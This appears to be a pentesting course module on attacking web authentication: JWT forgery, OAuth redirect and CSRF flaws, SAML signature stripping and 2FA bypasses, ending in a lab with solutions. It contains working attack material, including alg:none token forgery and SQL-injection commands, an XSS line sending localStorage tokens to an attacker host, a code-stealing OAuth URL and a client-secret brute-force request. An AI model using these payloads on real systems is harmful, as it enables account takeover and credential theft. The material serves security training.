Attacking Authentication & SSO

- Authentication in Web Apps

- Attacking JWT

- Attacking Oauth

- Attacking SAML

- Bypassing 2FA

Objectives:

- How to attack modern authentication and SSO implementations

- The weak spots of JWT, SAML, OAth and 2FA

Authentication in Web Apps

Its the process of utilizing a credential, known as an identity, to validate that the identify has permission to access the resource. In this case, the resource is the web application.

We will focus on discussing authentication performed through a username/password combination, secret token (cookie), or a ping code

Some Features that web app uses

- JSON Web Token (JWT) - A compact mechanism used For transfering claims between two parties

- OAuth - Enables a third-party application to obtain limited access to an HTTP service, either on behalf of a resource owner by orchestrating an approval interaction between the resource owner and the hTTP service, or by allowing the third-party application to obtain access on its own behalf

- Security Assertion Markup Language (SAML) - An XML based single sign-on login standard

Moreover:

- https://tools.ietf.org/html/rfc7519

- https://tools.ietf.org/html/rfc6749

- https://tools.ietf.org/html/rfc7522



2FA

Modern Web Apps also utilize an extra layer of defense when it comes to authentication, 2 factor authentication (2FA)

Its a method to verify a users identity by utilizing a combination of two different factors:

- Something you know (password)

- Something you have (OTP)

- Something you are (biometric)

2FA Bypasses

- Brute Force (when a secret of limited length is utilized)

- Less common interfaces (mobile app, XMLRPC, API instead of web)

- Forced Browsing

- Predictable/Reusable Tokens

JSON Web Tokens (JWT)

According to the official JSON website (https://jwt.io/introduction/), a JWT consists of the following 3 piece in its structure:

- Header

- Payload

- Signature

In a header, you will find the following:

- Type of the token

- Signing algorithm

While in a payload u will find the claims

The ‘signature’ consists of signing:

- Encoded header

- Encoded payload

- A secret

- Algorithm specified in the header

To sign an unsigned token, the process is as follows:

- unsignedToken = encodedBase64(header) + '.' + encodedBase64(payload)

- signature_encoded = encodedBase64(HMAC-SHA256("secret", unsignedToken))

- jwt_token = encodedBase64(header) + "." + encodedBase64(payload) + "." + signature_encoded

JWT Security Facts

JWT is not vuln to CSRF (except when JWT is put in a cookie)

- Session theft through an XSS attack is possible when JWT is used

- Improper token storage (HTML5 storage/cookie)

- Sometimes the key is weak and can be brute-forced

- Faulty token expiration

- JWT can be used as Bearer token in a custom authorization header

JWT is being used For stateless applications. JWT usage results in no server-side storage and database-based session management. All info is put inside a signed JWT token:

- only relying on the secret key

- logging out or invalidating specific users is not possible due to the above stateless approach. The same signing key is used For everyone.

JWT-based authentication can become insecure when client-side data inside the JWT are blindly trusted

Many apps blindly accept the data contained in the payload (no signature verification)

- try submitting various injection-related strings

- try changing a users role to admin

Many apps have no problem accepting an empty signature (effectively no signature)

- the above is also known as "the admin party in JWT"

- this is by design, to support cases when tokens have already been verified through another way

- when assessing JWT endpoints set the alg to none and specify anything in the payload

Moreover JWT Security information:

→ https://www.reddit.com/r/netsec/comments/dn10q2/practical_approaches_for_testing_and_breaking_jwt/

Tools for assessing/attacking JWT

→ https://github.com/KINGSABRI/jwtear

HMAC SHA256 signed token creation example:

jwtear --generate-token --header '{"typ":"JWT","alg":"HS256"}' --payload '{"login":"admin"}' --key 'cr@zyp@ss'

Empty signature token creating example:

jwtear --generate-token --header '{"typ":"JWT","alg":"none"}' --payload '{"login":"admin"}'

Testing For injection example:

jwtear --generate-token --header '{"typ":"JWT","alg":"none"}' --payload $'{"login":"admin\' or \'a\'=\'a"}' "

// $ is used to escapse single quotes

JWT Attack Scenario 1



brute-forcing/guessing the secret used to sign a token:

JWT Attack Scenario 2

When attacking authentication through an XSS vuln, we usually try to capture a victims cookie as follows:

<script>alert(document.cookie)</script>

When JWT is employed an localStorage is used, we can attack authentication through XSS using JSON.stringify:

<img src='https://attacker-server/yikes?jwt='+JSON.stringify(localStorage);'--!>

If u obtain an IdToken, u can use it to authenticate and impersonate the victim If u obtain an accessToken, u can use it to generate a newIdToken with the help of the authentication endpoint





JWT Attack Scenario 3

A bitcoin CTF challenge that included JWT:

- uppon successful login, the user is issued a JWT inside a cookie

- HS256 is used

- A user named admin exists

- One of the field in the JWT header, kid, is used by the server to retrieve the key and verify the signature. The problem is that no proper escaping takes place while doing so.

If an attacker manages to control or inject to kid’, he will be able to create his own signed tokens (since kid is essentially the key that is used to verify the signature)

What we can do: Inject kid and specify a value that resides on the web server and can be predicted (as well as retrieved by the server of course)

- through provoking errors we identified that the application is using sinatra under the hood

- such a value could be ‘public/css/bootstrap.css’ <- this value comes from sinatras documentation/best practices and its a legitimate value since no proper escaping occurs while retrieving kid



OAuth

Its the main web standard For authorization between services. Its used to authorize 3rd party apps to access services or data from a provider with which you have an account.

OAuth Components:

- Resource Owner: the entity that can grant access to a protected resource. Typically this is the end-user

- Client: an application requesting access to a protected resource on behalf of the resource owner. This is also called a Relying Party

- Resource Server: the server hosting the protected resources. This is the API you want to access, in our case gallery

- Authorization server: the server that authenticates the Resource Owner, and issues access tokens after getting proper authorization. This is also called an identity provider (IdP)

- User Agent: the agent used by the Resource Owner to interact with the Client, For example a browser or a mobile application.

OAuth Scopes (actions or privilege requested from the service - visible through the scope parameter):

- Read

- Write

- Access Contacts

OAuth 2.0

- The authorization code grant: the client redirects the user (Resource Owner) to an Authorization server to ask the user whether the Client can access her Resources. After the user confirms, the Client obtains an Authorization Code that the Client can exchange For an Access Token. This Access Token enables the Client to access the Resources of the Resources Owner.

- The implicit grant is a simplification of the authorization code grant. The client obtains the Access Token directly rather than being issued an Authorization Code.

- The resource owner password credentials grant enables the Client to obtain an Access Token by using the username and password of the Resource Owner.

- The client credentials grant enables the Client to obtain an Access Token by using its own credentials.

Clients can obtain Access Tokens via 4 different flows Clients use these Access Tokens to access an API

The Access Tokens is almost always a bearer token Some applications use JWT as access tokens

Common OAuth Attacks



Unvalidated RedirectURI Parameter

If the authorization server does not validate that the redirect URI belongs to the client, its susceptible to two types of attacks:

- Open Redirect

- Account hijacking by stealing authorization codes.

If an attacker redirects to a site under their control, the authorization code - which is part of the URI - is given to them. They may be able to exchange if For an access token and thus get access to the users resources.



Weak Authorization Codes

If the authorization codes are weak, an attacker may be able to guess them at the token endpoint. This is especially true if the client secret is compromised, not used, or not validated.



Everlasting Authorization Codes

Expiring unused authorization codes limits the window in which an attacker can use captured or guessed authorization codes, but thats not always the case.



Authorization Codes Not Bound to Client

An attacker can exchange captured or guessed authorization codes For access tokens by using the credentials For another, potentially malicious, client.



Weak Handle-Based Access and Refresh Tokens

If the tokens are weak, an attacker may be able to guess them at the resource server or the token endpoint.

Insecure Storage of Handle-Based Access and Refresh Tokens

If the handle-based tokens are stored as plain text, an attacker may be able to obtain them from the database at the resource server or the token endpoint.

Refresh Token not Bound to Client

If the binding between a refresh token and the client is not validated, a malicious client may be able to exchange captured or guessed refresh tokens For access tokens. This is especially problematic if the application allows automatic registration of clients.



OAuth Attack Scenario 2



In this scenario, we r gonna see an OAuth-Based XSS vuln was chained with an insecure X-Frame-Options header and an enabled Autocomplete functionality to provide the attacker with User/Admin credentials.

This attack was discovered when pentesting the first iterations of the Open Bank Project (OBP)

Step 0: We identified that the redirectUrl parameter is vulnerable to reflected cross-site scripting (XSS) attacks due to inadequate sanitization of user supplied data.

Vulnerable parameter: 'redirectUrl'

Page resource: 'http://openbankdev:8080/oauth/thanks'

Attack vector: http://openbankdev:8080/oauth/thanks?redirectUrl=[JS attack vector]

Step 1:



The following image displays that we were able to load a malicious JavaScript into the vulnerable OBP web page from an external location. The payload depicted is jQuery specific.

Step 2:

Utilizing the inject JavaScript we created an invisible iframe that contained OBPs login page. That was possible due to the fact that the X-Frame-Options header of OBPs login page was set to the SAMEORIGIN value.



Step 3:

We finally injected the following JavaScript code to access the iframes forms that contained user credentials due to the fact that Autocomplete functionality was not explictly disabled

Step 4:



A previously set up netcat listener received the targer users password

Bonus Step:



We also chained the above mentioned OAuth-based XSS vuln with the insufficiently secure X-Frame-Options header of the GET API Key page (which was set to SAMEORIGIN) and a CSRF vulnerability on the API creation functionality

Bonus Step:

We finally inject a JavaScript function, similar to the one used For the remote credential theft attack, to access the iframes contents including the created applications API key. This time, a remote API key theft attack occured.



OAuth Attack Scenario 3

Attacking the Connect request

- This attack exploits the first request (when a user clicks the Connect or Sign in with button).

- User are many times allowed by websites to connect additional accounts like Google, using OAuth. An attacker can gain access to the victims account on the Client by connecting one of his/her own account (on the Provider)



OAuth Attack Scenario 4

CSRF on the Authorization Response

- OAuth 2.0 provides security against CSRF-like attacks through the state parameter. This parameter is passed in the 2nd and 3rd request of the OAuth dance. It acts like a CSRF token.

In newer implementations of OAuth, this paramater is not required and is optional.

If you come across in an implementation where this parameter is not utilized, you can try the attack flow on your right.



Security Assertion Markup Language (SAML)

Official documentation:

http://docs.oasis-open.org/security/saml/Post2.0/sstc-saml-tech-overview-2.0-cd-02.html#2.Overview|outline

- OASIS SAML defines an XML-based framework For describing and exchanging security information between on-line business partners.

- it defines precise syntax and rules For requesting, creating, communicating, and using these SAML assertions.

SAML Security Considerations

An attacker may interfere during step 5 in the SAML Workflow and tamper with the SAML response sent to the service provider (SP). Values of the assertions released by IDP may be replaced this way.

- An insecure SAML implementation may not verify the signature, allowing account hijacking

An XML canonicalization transform is employed while signing the XML document, to produce the identical dignature For logically or semantically similar documents.

https://developer.okta.com/blog/2018/02/27/a-breakdown-of-the-new-saml-authentication-bypass-vulnerability#cryptographic-signing-issues



SAML Attack Scenario

Suppose that we are assessing a SAML implementation

We want to check if an attacker is able to successfully tamper with the SAML response sent to the service provider (SP). In essence, we want to check if an attacker can replace the values of the assertions released by the IDP.

So, we copy the SAML Response (using BURP)

and programmatically change the username in the XML to one of an identified admin. The attack was not successful





Invalid Signature on SAML Response

Does this mean that the SAML implementation is secure? Lets try performing a signature stripping attack before saying so.

During signature stripping attacks against SAML, we simply remove the value of SignatureValue (the tag remains)

- All we have to do is encode everything again and submit our crafted SAML Response

- To our surprise, the remote server accepted our crafted request letting us log in as the targeted admin user

Have signature strpping attacks in mind, when assessing SAML implementations

Resources

- http://www.economyofmechanism.com/github-saml

- https://portswigger.net/bappstore/c61cfa893bb14db4b01775554f7b802e

# its a BURP extension

Common 2FA Bypasses

- Brute Force (when a secret of limited length is utilized)

- Less common interfaces (mobile app, XMLRPC, API instead of web)

- Forced Browsing

- Predictable / Reusable Tokens

Less common interfaces

- How attackers usually bypass 2FA during MS Exchange attacks

- How we were able to bypass the 2FA implementation of a stock/insurance management website

2FA Bypass Scenario 1



Exchange Web Services (EWS) is a remote access protocol

- Its essentially SOAP over HTTP is used prevalently across applications, Windows mobile devices etc., and especially in newer versions of Exchange

Such as attack against Exchange can be performed using the MailSniper tool

→ https://github.com/dafthack/MailSniper

// after identifying valid credentials

Import-Module .\MailSniper.ps1

Invoke-SelfSearch -Mailbox target@domain.com -ExchHostname mail.domain.com -remote

- Trying the above tool on our testing domain, ELS, against the 2FA protected JeremyDoyle@els.local account returned the following.

- Access to the users mailbox was achieved using only the identified credentials.

- 2FA was successfully subverted



2FA Bypass Scenario 2

During an external pentest, we came across a 2FA implementation on a web application that was related to stock/insurance management. As part of the assessment, we tried to bypass the 2FA implementation by leveraging the fact that the mobile channel didnt offer a 2FA option

A malicious non-2FA user somehow find a 2FA-users credentials (For example through a social engineering attack)

- The malicious user wants to login, using the acquired credentials, through the web app and not through the mobile app since the web app has additional functionality.

- To achieve that he will have to find a way to bypass the 2FA mechanism in place

Step by Step

- We logged in through the mobile application as a non-2FA user (the attacker), wrote down the encrypted CSRF token For later use and kept the session alive



- We initiated a login sequence as the 2FA user, whose credentials were acquired, through the web app but manipulated the login sequence requests so that they were processed through the mobile applications backend.

- During the above mentioned login sequence manipulation steps we used the cookie values supplied by the web app backend

- We performed a POST request through the browser requesting



- https://uat.xxxx.com/xxxParticipant/mobile/services/initial_load.htm:ENC=[attacker CSRF token]

- using the CSRF token of the non-2FA user (the attacker) and the 2FA users cookies, as mentioned above.



- The web app responded with a 403 Authorization error message, twice.

- We performed a GET request through the browser requesting

- https://uat.xxxx.com/xxxParticipant

- And we were finally able to browser through the web app as the 2FA user bypassing the 2FA mechanism in place.

Lab

Network Configuration

- The target application can be found at http://gallery:3005

- The username is koen and the password is password.

Tasks

Task 1. Create a code stealing PoC:

- Craft an URL that can be sent to a victim in order to steal the authorization code once he/she logs in into the /oauth endpoint.

- You can use the following data: the response type is "code", the scope is "view_gallery" and the client_id is "photoprint".

Task 2. Use the acquired code to bruteforce the client secret:

- Use a POST request to the /token endpoint in order to bruteforce the client secret.

- Consult with OAuth's documentation to recreate the request. The grant type is "authorization_code"

Task 3. Discover another token vulnerability:

- Discover another vulnerability by abusing the /photos/me?access_token= endpoint.

Solutions

Below, you can find solutions for each task. Remember though, that you can follow your own strategy, which may be different from the one explained in the following lab.

Task 1. Create a code stealing PoC

Based on OAuth’s documentation available on https://tools.ietf.org/html/rfc6749 you can construct the following GET request. Note that you have to be logged out upon visiting this URL.

http://gallery:3005/oauth/authorize?response_type=code&redirect_uri=http%3A%2F%2Fattacker%2Fcallback&scope=view_gallery&client_id=photoprint

Upon logging in, there is a consent screen, which has to be accepted, just like a regular login via OAuth.

Then, the user is redirected to the attacker website with the authorization code in the callback value. Any user that is sent the above URL and will log in via it, will make a request to the attacker website disclosing the authorization code.

The underlying vulnerability is an unvalidated redirection.

Task 2. Use the acquired code to bruteforce the client secret

Based on a sample Token request (https://auth0.com/docs/api-auth/tutorials/authorization-code-grant) you can construct the following POST request.

POST /token HTTP/1.1

Host: gallery:3005

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

Content-Type: application/x-www-form-urlencoded

Content-Length: 137

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

redirect_uri=http%3A%2F%2Fgallery%3A3005%2Fcallback&grant_type=authorization_code&client_id=photoprint&client_secret=§guess§&code=44438Note:

- Copy-pasting the above request may result in formatting issues that will cause the HTTP request to be malformed.

